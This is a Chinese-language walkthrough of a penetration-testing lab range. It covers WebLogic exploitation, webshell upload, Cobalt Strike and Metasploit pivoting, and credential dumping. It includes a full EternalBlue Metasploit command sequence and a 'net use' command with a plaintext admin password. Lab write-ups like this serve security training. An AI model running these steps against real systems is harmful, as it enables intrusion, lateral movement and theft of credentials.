一.环境搭建

靶场下载地址:

https://pan.baidu.com/s/1DOaDrsDsB2aW0sHSO_-fZQ

提取码: vbi2

下载后解压缩001文件即可

在2012 r2启动weblogic

C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\startWebLogic.cmd

二.信息收集



1.端口扫描



发现存在weblogic服务,是WebLogic Server 版本: 12.1.3.0.0,用工具检测是否存在漏洞

三.漏洞利用



上传冰蝎木马,这里有个问题这个工具能上传文件,但是不返回文件web路径(虚拟机文件夹里面找的到webshell但是试了好多路径都访问不了webshell,所以换了一个上传后返回web文件路径的工具)



直接反弹shell到cs上

四.内网渗透







1.权限提升到system,内网信息收集,查看域控发现不是域内用户,抓取hash密码,明文密码



ipconfig发现有两张网卡,探测两个网段的存活主机



发现还存在10.10.20.7



上传fscan,对10.10.20.7进行扫描,发现存在永恒之蓝

横向win7



将cs上的权限转发到msf上

设置好msf监听端口,cs在bench执行spawn msf即可





跑一下路由表,找到20网段的win7主机



background一下,使用exploit/windows/smb/ms17_010_eternalblue模块利用,命令如下

background

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp

set rhost 10.10.20.7

set lport 5667

run



拿到win7权限





信息收集查看是否为域内用户,收集路由表信息

、

、

发现另一个网段,将流量从msf上转发给cs



win7不出网,需要在weblogic的主机上中转,cs上设置监听器,生成正向的后门



msf上传后门,进cmd运行,上线cs

信息收集,找到域控ip,还发现一台sqlsever的主机

我们在明文抓取的时候拿到了一个域控的账户密码,可以尝试ipc连接

shell net use \\10.10.10.8\ipc$ admin!@#45 /user:administrator



上传一个正向连接的木马

